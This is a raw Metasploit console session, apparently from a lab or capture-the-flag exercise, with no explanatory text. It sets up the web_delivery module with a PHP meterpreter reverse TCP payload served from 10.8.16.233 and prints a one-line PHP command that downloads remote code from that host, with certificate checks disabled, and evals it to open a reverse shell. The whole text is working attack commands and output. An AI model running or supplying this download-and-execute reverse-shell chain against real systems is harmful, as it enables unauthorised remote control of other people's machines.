 msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set SRVHOST 10.8.16.233
SRVHOST ⇒ 10.8.16.233
msf6 exploit(multi/script/web_delivery) > set SRVPORT 80
SRVPORT ⇒ 80
msf6 exploit(multi/script/web_delivery) > set LHOST 10.8.16.233
LHOST ⇒ 10.8.16.233
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.16.233:4444
[*] Using URL: http://10.8.16.233/DTvVzG5IyLN
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.8.16.233/DTvVzG5IyLN', false, stream_context_create(['ssl'⇒['verify_peer'⇒false,'verify_peer_name'⇒false]])));"
msf6 exploit(multi/script/web_delivery) >